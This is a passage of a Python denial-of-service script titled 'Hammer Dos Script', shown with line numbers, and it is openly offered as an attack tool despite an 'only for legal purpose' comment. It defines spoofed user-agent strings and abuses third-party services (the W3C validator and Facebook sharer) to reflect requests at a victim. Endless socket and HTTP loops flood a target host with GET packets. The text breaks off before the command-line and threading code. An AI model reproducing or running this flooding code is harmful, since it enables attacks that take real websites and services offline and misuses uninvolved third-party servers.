 1
2 #!/usr/bin/python3
3 # -*- coding: utf-8 -*-
4
5 # python 3.3.2+ Hammer Dos Script v.1
6 # only for legal purpose
7
8
9 from queue import Queue
10 from optparse import OptionParser
11 import time,sys,socket,threading,logging,urllib.request,random
12
13 def user_agent():
14     global uagent
15     uagent=[]
16     uagent.append("Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14")
17     uagent.append("Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:26.0) Gecko/20100101 Firefox/26.0")
18     uagent.append("Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.3) Gecko/20090913 Firefox/3.5.3")
19     uagent.append("Mozilla/5.0 (Windows; U; Windows NT 6.1; en; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)")
20     uagent.append("Mozilla/5.0 (Windows NT 6.2) AppleWebKit/535.7 (KHTML, like Gecko) Comodo_Dragon/16.1.1.0 Chrome/16.0.912.63 Safari/535.7")
21     uagent.append("Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)")
22     uagent.append("Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.1) Gecko/20090718 Firefox/3.5.1")
23     return(uagent)
24
25
26 def my_bots():
27     global bots
28     bots=[]
29     bots.append("http://validator.w3.org/check?uri=")
30     bots.append("http://www.facebook.com/sharer/sharer.php?u=")
31     return(bots)
32
33
34 def bot_hammering(url):
35     try:
36         while True:
37             req = urllib.request.urlopen(urllib.request.Request(url,headers={'User-Agent': random.choice(uagent)}))
38             print("\033[94mbot is hammering...\033[0m")
39             time.sleep(.1)
40     except:
41         time.sleep(.1)
42
43
44 def down_it(item):
45     try:
46         while True:
47             packet = str("GET / HTTP/1.1\nHost: "+host+"\n\n User-Agent: "+random.choice(uagent)+"\n"+data).encode('utf-8')
48             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49             s.connect((host,int(port)))
50             if s.sendto( packet, (host, int(port)) ):
51                 s.shutdown(1)
52                 print ("\033[92m",time.ctime(time.time()),"\033[0m \033[94m <--packet sent! hammering--> \033[0m")
53             else:
54                 s.shutdown(1)
55                 print("\033[91mshut<->down\033[0m")
56             time.sleep(.1)
57     except socket.error as e:
58         print("\033[91mno connection! server maybe down\033[0m")
59         #print("\033[91m",e,"\033[0m")